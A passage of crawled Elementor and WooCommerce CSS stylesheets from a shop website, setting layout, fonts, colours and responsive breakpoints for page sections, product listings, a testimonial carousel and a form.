.elementor-element.elementor-element-68558b6{width:17%;}.elementor-15 .elementor-element.elementor-element-2a4957fa{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15 .elementor-element.elementor-element-6663b889{width:50%;}.elementor-15 .elementor-element.elementor-element-49b44697{width:50%;}.elementor-15 .elementor-element.elementor-element-5b64a9ba{width:50%;}.elementor-15 .elementor-element.elementor-element-5d7e536f{width:50%;}}@media(min-width:1025px){.elementor-15 .elementor-element.elementor-element-178a7bf:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-178a7bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-15 .elementor-element.elementor-element-7f5cfe2 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 40px;}.elementor-15 .elementor-element.elementor-element-54a2627 .elementor-heading-title{font-size:3em;}.elementor-15 .elementor-element.elementor-element-54eb8e9 > .elementor-widget-container{margin:-61px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-title a{font-size:16px;}.elementor-15 .elementor-element.elementor-element-3cf9ce71 .elementor-icon-box-description{font-size:13px;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-title a{font-size:16px;}.elementor-15 .elementor-element.elementor-element-59024e86 .elementor-icon-box-description{font-size:13px;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-title a{font-size:16px;}.elementor-15 .elementor-element.elementor-element-516200bb .elementor-icon-box-description{font-size:13px;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-title a{font-size:16px;}.elementor-15 .elementor-element.elementor-element-1c3a7df1 .elementor-icon-box-description{font-size:13px;}.elementor-15 .elementor-element.elementor-element-3346702a{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-68db5c63 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-2325e577 img{width:100px;}.elementor-15 .elementor-element.elementor-element-2325e577 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-edcb584 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-68558b6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-2a4957fa > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5e96c6d7 .elementor-heading-title{font-size:0.81em;}.elementor-15 .elementor-element.elementor-element-5e96c6d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-15 .elementor-element.elementor-element-7f5cfe2.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-15 .elementor-element.elementor-element-7f5cfe2 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-54a2627{text-align:center;}.elementor-15 .elementor-element.elementor-element-54a2627 .elementor-heading-title{font-size:2.3em;}.elementor-15 .elementor-element.elementor-element-d3abe3f{text-align:center;}.elementor-15 .elementor-element.elementor-element-d3abe3f .elementor-heading-title{font-size:1.4em;}.elementor-15 .elementor-element.elementor-element-615c49c > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-ab8fcc3 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 10px;}.elementor-15 .elementor-element.elementor-element-54eb8e9{text-align:center;}.elementor-15 .elementor-element.elementor-element-54eb8e9 > .elementor-widget-container{margin:-81px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-15dd1121{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-6663b889{width:50%;}.elementor-15 .elementor-element.elementor-element-6663b889 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-49b44697{width:50%;}.elementor-15 .elementor-element.elementor-element-49b44697 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-5b64a9ba{width:50%;}.elementor-15 .elementor-element.elementor-element-5b64a9ba > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-5d7e536f{width:50%;}.elementor-15 .elementor-element.elementor-element-5d7e536f > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-15 .elementor-element.elementor-element-4fee64eb{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-3346702a{padding:50px 0px 30px 0px;}.elementor-15 .elementor-element.elementor-element-edcb584{width:60%;}.elementor-15 .elementor-element.elementor-element-edcb584 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-68558b6{width:40%;}.elementor-15 .elementor-element.elementor-element-68558b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-2a4957fa > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-6f11a6e8 .elementor-testimonial-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-d3bbec3{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5e96c6d7{text-align:center;}.elementor-15 .elementor-element.elementor-element-5e96c6d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}}/* Start custom CSS for icon-box, class: .elementor-element-3cf9ce71 */.elementor-15 .elementor-element.elementor-element-3cf9ce71 svg path {
    fill: var(--e-global-color-primary);
    stroke: var(--e-global-color-primary);
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-59024e86 */.elementor-15 .elementor-element.elementor-element-59024e86 svg path {
    fill: var(--e-global-color-primary);
    stroke: var(--e-global-color-primary);
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-516200bb */.elementor-15 .elementor-element.elementor-element-516200bb svg path {
    fill: var(--e-global-color-primary);
    stroke: var(--e-global-color-primary);
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-1c3a7df1 */.elementor-15 .elementor-element.elementor-element-1c3a7df1 svg path {
    fill: var(--e-global-color-primary);
    stroke: var(--e-global-color-primary);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-15dd1121 */.elementor-15 .elementor-element.elementor-element-15dd1121 .elementor-icon-box-description{
    max-width: 220px;
    margin: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-d3bbec3 */imga {
  
  z-index: -1;
}
.imga {
  
  z-index: -1;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4fee64eb */imga {
  
  z-index: -1;
}
.imga {
  
  z-index: -1;
}/* End custom CSS */
/* Start custom CSS */.woocommerce button.button.alt {
    background-color:#0B3306!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-8591.css?rnd=18423
body_size: 1156
content:
.elementor-8591 .elementor-element.elementor-element-534fc19 > .elementor-container{max-width:1000px;}.elementor-8591 .elementor-element.elementor-element-534fc19:not(.elementor-motion-effects-element-type-background), .elementor-8591 .elementor-element.elementor-element-534fc19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8591 .elementor-element.elementor-element-534fc19 > .elementor-background-overlay{background-color:#000000;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8591 .elementor-element.elementor-element-534fc19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:0px;padding:150px 0px 50px 0px;z-index:2;}.elementor-8591 .elementor-element.elementor-element-e35a15e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8591 .elementor-element.elementor-element-e35a15e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}.elementor-8591 .elementor-element.elementor-element-89c9327 .elementor-heading-title{color:#FFFFFF;font-size:70px;font-weight:400;text-transform:uppercase;}.elementor-8591 .elementor-element.elementor-element-89c9327 > .elementor-widget-container{margin:0px 0px 8px -1px;}.elementor-8591 .elementor-element.elementor-element-392738a .woocommerce-breadcrumb{color:var( --e-global-color-secondary );}.elementor-8591 .elementor-element.elementor-element-392738a .woocommerce-breadcrumb > a{color:var( --e-global-color-504d006 );}.elementor-8591 .elementor-element.elementor-element-3ea123d > .elementor-container{max-width:1000px;}.elementor-8591 .elementor-element.elementor-element-3ea123d{padding:100px 100px 100px 100px;}.woocommerce .elementor-8591 .elementor-element.elementor-element-56a6dfb .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-8591 .elementor-element.elementor-element-56a6dfb .flex-viewport{border-radius:10px 10px 10px 10px;}.woocommerce .elementor-8591 .elementor-element.elementor-element-56a6dfb .flex-control-thumbs img{border-radius:8px 8px 8px 8px;}.woocommerce .elementor-8591 .elementor-element.elementor-element-56a6dfb .flex-control-thumbs li{padding-right:calc(20px / 2);padding-left:calc(20px / 2);padding-bottom:20px;}.woocommerce .elementor-8591 .elementor-element.elementor-element-56a6dfb .flex-control-thumbs{margin-right:calc(-20px / 2);margin-left:calc(-20px / 2);}.elementor-8591 .elementor-element.elementor-element-2039d2d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:600;}.elementor-8591 .elementor-element.elementor-element-bd0039a{text-align:justify;}.woocommerce .elementor-8591 .elementor-element.elementor-element-bd0039a .woocommerce-product-details__short-description{font-family:"Montserrat", Sans-serif;}.elementor-8591 .elementor-element.elementor-element-a010838 .cart button, .elementor-8591 .elementor-element.elementor-element-a010838 .cart .button{font-family:"Oswald", Sans-serif;color:var( --e-global-color-secondary );background-color:#298321;transition:all 0.2s;}.elementor-8591 .elementor-element.elementor-element-a010838 .cart button:hover, .elementor-8591 .elementor-element.elementor-element-a010838 .cart .button:hover{color:var( --e-global-color-secondary );background-color:var( --e-global-color-accent );}.elementor-8591 .elementor-element.elementor-element-a010838 .quantity .qty{transition:all 0.2s;}.elementor-8591 .elementor-element.elementor-element-5e73e40{padding:0px 100px 100px 100px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products  ul.products{grid-column-gap:50px;grid-row-gap:50px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product{text-align:center;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:double;border-width:4px 4px 4px 4px;border-color:var( --e-global-color-primary );border-radius:50% 50% 50% 50%;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-text );}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-text );}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Oswald", Sans-serif;font-size:18px;font-weight:400;text-transform:none;line-height:24px;letter-spacing:0px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .star-rating{color:#FFB009;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .star-rating::before{color:var( --e-global-color-primary );}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"Tahoma", Sans-serif;font-size:18px;font-weight:bold;line-height:24px;letter-spacing:0px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .price del {font-family:"Oswald", Sans-serif;font-size:16px;font-weight:300;text-decoration:none;line-height:24px;letter-spacing:0px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );font-family:"Sigmar One", Sans-serif;font-size:14px;font-weight:normal;text-transform:uppercase;border-style:solid;border-width:1px 1px 1px 1px;border-radius:15px 15px 15px 15px;padding:13px 20px 13px 20px;margin-top:10px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products .added_to_cart{font-family:"Sigmar One", Sans-serif;font-size:0px;font-weight:500;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products ul.products li.product span.onsale{display:block;color:#FFFFFF;background-color:var( --e-global-color-primary );margin:20px;}@media(min-width:768px){.elementor-8591 .elementor-element.elementor-element-e35a15e{width:100%;}}@media(max-width:1024px){.elementor-8591 .elementor-element.elementor-element-534fc19{margin-top:-120px;margin-bottom:0px;padding:150px 0px 60px 0px;}.elementor-8591 .elementor-element.elementor-element-89c9327 .elementor-heading-title{font-size:80px;line-height:80px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-8591 .elementor-element.elementor-element-534fc19{padding:160px 0px 40px 0px;}.elementor-8591 .elementor-element.elementor-element-89c9327 .elementor-heading-title{font-size:60px;line-height:60px;}.elementor-8591 .elementor-element.elementor-element-3ea123d{padding:20px 20px 20px 20px;}.elementor-8591 .elementor-element.elementor-element-5e73e40{padding:20px 20px 20px 20px;}.elementor-8591 .elementor-element.elementor-element-30cfa78.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:1025px){.elementor-8591 .elementor-element.elementor-element-534fc19:not(.elementor-motion-effects-element-type-background), .elementor-8591 .elementor-element.elementor-element-534fc19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-9495.css?rnd=18423
body_size: 500
content:
.elementor-9495 .elementor-element.elementor-element-25e9b12{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9495 .elementor-element.elementor-element-25e9b12:not(.elementor-motion-effects-element-type-background), .elementor-9495 .elementor-element.elementor-element-25e9b12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-9495 .elementor-element.elementor-element-25e9b12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9495 .elementor-element.elementor-element-f4f142e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9495 .elementor-element.elementor-element-f4f142e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9495 .elementor-element.elementor-element-f4f142e.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9495 .elementor-element.elementor-element-f4f142e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9495 .elementor-element.elementor-element-f4f142e:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-9495 .elementor-element.elementor-element-f4f142e > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(250deg, #F66729 0%, #FF4D00 100%);}.elementor-9495 .elementor-element.elementor-element-f4f142e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9495 .elementor-element.elementor-element-f4f142e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9495 .elementor-element.elementor-element-f4f142e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9495 .elementor-element.elementor-element-2988118{text-align:center;}.elementor-9495 .elementor-element.elementor-element-2988118 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-9495 .elementor-element.elementor-element-e74f92d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9495 .elementor-element.elementor-element-e74f92d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9495 .elementor-element.elementor-element-e74f92d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-9495 .elementor-element.elementor-element-f4f142e{width:20%;}.elementor-9495 .elementor-element.elementor-element-2988118 .elementor-heading-title{font-size:12px;}.elementor-9495 .elementor-element.elementor-element-e74f92d{width:80%;}}@media(min-width:768px){.elementor-9495 .elementor-element.elementor-element-f4f142e{width:15%;}.elementor-9495 .elementor-element.elementor-element-e74f92d{width:85%;}}

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-9748.css?rnd=18423
body_size: 772
content:
.elementor-9748 .elementor-element.elementor-element-125871a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9748 .elementor-element.elementor-element-125871a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9748 .elementor-element.elementor-element-125871a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-main-swiper .swiper-slide{border-width:0px 0px 0px 0px;padding:3px 0px 7px 0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-testimonial__name{color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-testimonial__title{color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;line-height:9px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-testimonial__image img{width:0px;height:0px;border-radius:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc( 20px + (0px / 2) - 8px );}body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (0px / 2) - 8px );right:auto;}body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (0px / 2) - 8px );left:auto;}body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-right) .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc( 20px + (0px / 2) - 8px );right:auto;}body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above:not(.elementor-testimonial--align-center):not(.elementor-testimonial--align-left) .elementor-testimonial__content:after,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc( 20px + (0px / 2) - 8px );left:auto;}body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-left:0px;margin-right:0;}body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body:not(.rtl) .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__image + cite,
					 body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_inline .elementor-testimonial__image + cite,
					 body.rtl .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_above .elementor-testimonial__image + cite{margin-right:0px;margin-left:0;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_stacked .elementor-testimonial__image + cite,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_left .elementor-testimonial__image + cite,
					 .elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-testimonial--layout-image_right .elementor-testimonial__image + cite{margin-top:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-swiper-button{font-size:0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b > .elementor-widget-container{background-color:transparent;background-image:radial-gradient(at top center, var( --e-global-color-504d006 ) 0%, var( --e-global-color-primary ) 100%);}@media(max-width:767px){.elementor-9748 .elementor-element.elementor-element-125871a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9748 .elementor-element.elementor-element-125871a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-main-swiper{width:100%;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-testimonial__name{font-size:12px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b .elementor-testimonial__title{font-size:12px;}.elementor-9748 .elementor-element.elementor-element-ac89f9b > .elementor-widget-container{padding:2px 2px 2px 2px;}}/* Start custom CSS for testimonial-carousel, class: .elementor-element-ac89f9b */.elementor-9748 .elementor-element.elementor-element-ac89f9b.slide .swiper-wrapper{
-webkit-transition-timing-function: linear !important;
transition-timing-function: linear !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://odnaworld.com/storage/elementor/css/post-9448.css?rnd=18423
body_size: 582
content:
.elementor-bc-flex-widget .elementor-9448 .elementor-element.elementor-element-e2b7a10.elementor-column .elementor-column-wrap{align-items:center;}.elementor-9448 .elementor-element.elementor-element-e2b7a10.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9448 .elementor-element.elementor-element-e2b7a10.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9448 .elementor-element.elementor-element-bf11c36 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-9448 .elementor-element.elementor-element-b0c0e00 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-type-html{padding-bottom:0px;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-button[type="submit"]{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9448 .elementor-element.elementor-element-94cb0f1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9448 